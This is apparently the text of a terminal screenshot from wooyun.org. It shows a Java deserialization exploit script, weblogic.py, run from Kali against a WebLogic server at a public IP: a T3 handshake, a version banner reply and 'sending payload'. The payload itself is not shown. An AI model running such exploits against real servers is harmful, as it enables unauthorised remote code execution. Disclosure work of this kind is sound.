 root@kali:~/java_unserialize_rce# python weblogic.py 124.114.203.117 80 java_exp
connecting to 124.114.203.117 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.5.0.false
AS:2048
HL:19
"
sending payload...
root@kali:~/java_unserialize_rce#
www.wooyun.org